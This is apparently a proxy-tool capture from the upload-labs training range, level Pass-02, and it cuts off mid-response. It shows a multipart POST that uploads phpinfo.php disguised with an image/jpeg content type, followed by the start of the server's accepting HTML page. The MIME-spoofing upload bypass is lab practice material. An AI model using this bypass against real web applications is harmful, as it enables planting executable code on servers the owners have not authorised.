 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------197522040215161963422029251667
Content-Length: 388
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-02/index.php?action=show_code
Cookie:
csrftoken=WE0FvCAKEIm9vj9FtMepIisJzlAXpZyhYWjZWYe2KuPbqvdgN3qMi2MCr
9cZb1Gr; sessionid=x9ldyfuct1deipju4yx2m456r8qke5kb
Upgrade-Insecure-Requests: 1
-----------------------------197522040215161963422029251667
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: image/jpeg
//文件内容
<?php
phpinfo();
?>
-----------------------------197522040215161963422029251667
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Apr 2021 07:21:44 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 4466
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/css/index.css">
<link rel="stylesheet" type="text/css"
href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img
src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code"
href="javascript:show_code()">显示源码</a>
<a
href="javascript:get_prompt()">查看提示</a>
<a
href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">